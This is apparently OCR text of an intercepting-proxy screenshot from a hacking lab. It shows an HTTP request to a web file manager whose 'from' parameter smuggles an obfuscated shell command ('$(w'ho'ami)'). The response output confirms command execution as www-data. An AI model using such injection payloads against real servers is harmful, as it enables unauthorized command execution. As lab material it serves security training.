 Request
Pretty Raw Hex
\n
1 GET /index.php?to=&from=51459716.txt%26$(w'ho'ami)&
finish=1&move=1 HTTP/1.1
2 Host: 94.237.51.150:53554
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://94.237.51.150:53554/index.php?to=&from=51459716.
txt
9 Cookie: filemanager=29jegmrqld1ueurddkam2dok2o
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render
\n
731 </div>
732 </nav>
733 <p class="message alert">
Error while moving: mv: missing destination file operand after
'/var/www/html/files/51459716.txt'<br>
Try 'mv --help' for more information.<br>
bash: www-data: command not found
</p>
<form action="" method="post" class="pt-3">
734 <input type="hidden" name="p" value="">
735 <input type="hidden" name="group" value="1">
736 <div class="table-responsive">
737 <table class="table table-bordered table-hover table-sm bg-white" id="main-table">
738 <thead class="thead-white">
739 <tr>
740 <th>
Name
</th>